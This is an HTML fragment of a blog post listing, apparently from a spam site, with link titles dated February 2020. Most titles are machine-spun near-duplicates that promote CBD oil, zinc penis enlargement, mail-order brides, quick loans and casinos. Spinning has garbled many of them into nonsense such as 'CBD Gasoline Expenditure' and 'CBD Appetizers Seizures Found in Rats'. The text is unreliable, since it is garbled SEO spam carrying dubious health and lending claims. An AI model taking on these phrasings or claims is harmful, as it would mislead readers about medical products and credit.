                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
